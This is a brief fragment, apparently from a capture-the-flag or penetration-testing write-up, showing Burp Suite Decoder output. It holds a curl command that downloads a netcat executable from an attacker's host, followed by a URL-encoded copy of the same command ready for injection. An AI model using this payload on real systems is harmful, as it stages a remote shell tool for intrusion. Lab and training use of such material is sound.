 curl 10.10.16.10/nc64.exe -o nc.exe
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%63%75%72%6c%20%31%30%2e%31%30%2e%31%36%2e%31%30%2f%6e%63%36%34%2e%65%78%65%20%2d%6f%20%6e%63%2e%65%78%65
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode